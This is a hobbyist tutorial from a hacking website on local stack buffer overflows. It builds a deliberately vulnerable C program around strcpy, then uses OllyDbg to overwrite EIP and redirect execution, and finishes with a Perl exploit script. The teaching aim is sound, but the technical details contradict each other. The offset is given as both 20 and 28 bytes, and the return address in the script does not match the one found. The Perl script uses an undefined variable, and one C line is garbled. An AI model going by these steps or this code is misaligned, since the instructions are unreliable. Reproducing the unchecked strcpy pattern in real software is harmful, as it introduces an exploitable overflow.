# **iHack.co.uk Local Buffer Overflow exploiting Written by Affix [http://iHack.co.uk](http://iHack.co.uk/)**

**For this tutorial you will need :**

- **OllyDbg : A great debugger (http://www.ollydbg.de/)**
- **Bloodshed Dev-C++ : A C/C++ Compiler (http://www.bloodshed.net/devcpp.html)**
- **Perl : i wrote the exploit with Perl (http://www.perl.com/download.csp)**

**Buffer overflow is when you write data into the array smaller than the data you are tying to write into causing the buffer to overflow in the memory**

**Im not taking time to explain how memory structure is when programs/functions are executed. Im an hackter not a teacher ;)**

**Ok let look at my Vulnerable Application (Written in C)**

**vapp.c**

**#include <stdio.h>**

**int vuln(char \*str){**

 **char buffer[10]; //Buffer / Array**

 **strcpy(buffer,str); //the vulnerable command**

 **return 0;**

**}**

**int main(int argc, char \*argv[]) { int pass; pass=0;**

 **printf("welcome to affix' BoF Tutorial\n");** printf("http://iHack.co.uk\n");<br>\tf("----------------------------------\n"); printf("- **printf("This is our Vuln app.\n");**

 **vuln(argv[1]); // Call the Vulnerable funtion using the Argument**

 **if ( pass == 1) { Overflowed(); //If the app is secure this will never pass } else { printf("Sorry you failed. Pleas keep trying\n"); //if the buffer was not overflowed }**

 **printf("Now Executing\n");**

 **return 0;**

**} int Overflowed(){ printf("iHack.co.uk\n");** printf("BoF Tutorial\n");  **printf("Written by Affix\n"); }**

**The above app is vulnerable when [b]strcpy(buffer,str)[/b] is executed. If the length of the array is over 10 because the function is not properly escaped/secured it will execure the excess data(Data>10)**

**I am going to show you how to change the flow of the pp and call the Overflowed() function. This function should NOT be exxecuted f app is normal.**

**First we try to crash the program in order to confirm that the buffer overflow does exist. To do that we run the vuln.exe and give it for arguments a long string like this : ( 60 A's ) AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAA**

**We need to try and Crash the app first to ensure it is vulnerable. to do this runn vapp.exe (once compiled using devc++) and pas the argument as a Large string about 60 A's shouth do it :**

**AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAA**

**click on the link to see what the error report contains.** 

**You will receive the following** 



## **The part highlighted in red is the overwritted EIP**

**Now the new return address is 41414141 ( A is number 65 in ascii and number 65 is 41 in hex)**

**What we did is to change the Return address to 414141(non existant) so the application crashes and throws an error/**

**We now need to change the Return address to match the address of the Overflowed() function**

**wwe want to execute.**

**First we must find the function's address... to do that we use OllyDbg... ( see video demonstration how to do it )**

**To find the address of the Funtion we must load olly DBG and open the app (I assume you know how to open a file and look around it)**

**Look for something similar to the following.**



**The highlighted row is the address we want to jump to 004012A5 If you notice that is where the overflow function is called at address 00401340**

**First we need to put the address in Little endian format so 004012A5 becomes A5 12 40 00**

**We now have our Target EIP now we Must find out how many bytes before we reach the EIP.**

**To do that we must create a long string with random characters... try not repeating a sequence in the characters so the**

**four characters you will get when the program crashes will be a unique sequence in the string so you can find the easily...**

**To do this we use a Huge string of random characters but he characters must not repeat themselves so the 4 characters you receive when the app crashes can be found with ease.**

### **A6D2F62D40764302EEEBA8A92982BB229C91B6AE0B87BC3D6EB6B7CBEAFD717E3EA0 4CD9F62B1C99C9D04FF4FDEA34E996AC99AAFB74FFDB2C4CE950**

**I got that string by joining a few SHA strings.**

**Now pass that through the EXE and get another offset.**

**my new EIP is 39413841**

**Yours may be a little different.**

**Now put it into little endian format 39413841 becomes 41384139**

**Now find the ASCII chat the Hex represents. Use an ASCII Hex conversion tool**

**41384139 == A8A9**

**Now we find this in the String i passed into the buffer**

#### **A6D2F62D40764302EEEB[B]A8A9[/B]2982BB229C91B6AE0B87BC3D6EB6B7CBEAFD717 E3EA04CD9F62B1C99C9D04FF4FDEA34E996AC99AAFB74FFDB2C4CE950**

**20 bytes (Every 2 == 1 byte)**

**In the above string is put for arguments into the app it will overwrite the buffer and replace the EIP with the value found after the firsy 20 bytes.**

**so what we must do is to sent for arguments a 28 bytes length junk data and 4 bytes of evil EIP address...**

**now we must send for aguments of a 20 byte lenght filled with "junk" data and 4 bytes of a new EIP**

**And now we write the exploit...**

**Now it is time to craft the exploit.**

**This exploit is written in Perl found at the top of the page.**

#### **#!/usr/bin/perl**

**my \$data="\x41"x28; # create the 28 byte length junk data**

**my \$ret="\x02\x13\x40\x00"; # our evil EIP goes here**

**my \$exploit=\$junkdata.\$ret; # merge them into one string**

**print "Sending exploit....\n\n";**

**system("vapp.exe", \$exploit); # execute vuln.exe with the evil argument string**

**print "\nCompleted!\n";**

**Now run the perl you should get the following.**



**excuse vuln.exe part its my old code and I dont want to re-reverse it :P**

**Et Viola... Buffer Exploited.**

**Hope this helped at leas one person.**

**Thanks For reading,**

 **Affix**

**[http://ihack.co.uk](http://ihack.co.uk/)**

**iHack – We are the innovators**